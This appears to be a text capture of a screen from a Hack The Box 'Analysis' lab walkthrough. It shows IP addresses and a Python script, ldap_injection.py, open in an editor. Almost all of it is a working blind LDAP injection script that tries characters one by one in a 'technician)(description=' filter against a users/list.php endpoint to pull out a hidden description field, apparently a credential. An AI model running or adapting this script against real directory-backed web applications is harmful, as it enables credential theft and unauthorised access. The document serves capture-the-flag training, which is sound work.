 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
13 def def_handler(sig, frame):
14     print(colored(f"\n\n[!] Saliendo...\n", 'red'))
15     sys.exit(1)
16
17 # Ctrl+C
18 signal.signal(signal.SIGINT, def_handler)
19
20 main_url = 'http://internal.analysis.htb/users/list.php?name='
21 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits + '.*&$%@#'
22
23 def ldapInjection():
24
25     p1 = log.progress("Ldap Injection")
26     p1.status("Starting Ldap Injection")
27
28     time.sleep(2)
29
30     p2 = log.progress("Description")
31
32     description = ""
33
34     for position in range(30):
35         for character in characters:
36             p1.status(main_url + f"technician)(description={description}{character}*")
37             r = requests.get(main_url + f"technician)(description={description}{character}*")
38             username = re.findall(r'<strong>(.*?)</strong>', r.text)[0]
39
40             if "technician" in username:
41                 description += character
42                 p2.status(character)
43                 break
44
45 if __name__ == '__main__':
46
47     ldapInjection()
INSERT ldap_injection.py
VPN nvim ldap_injection.py